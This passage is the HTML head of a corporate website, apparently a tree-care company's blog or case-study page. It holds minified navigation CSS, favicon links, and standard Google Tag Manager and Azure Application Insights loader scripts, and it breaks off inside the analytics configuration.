.colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.btn-secondary{background-color:#6c757d;border-color:#6c757d}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}}.rteBE{margin-bottom:100px}.rteBE .container{max-width:1420px;margin-left:auto;margin-right:auto;line-height:1.9em}.rteBE .container p{margin-bottom:2rem}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7ccaseStudyContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7ccaseStudyContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
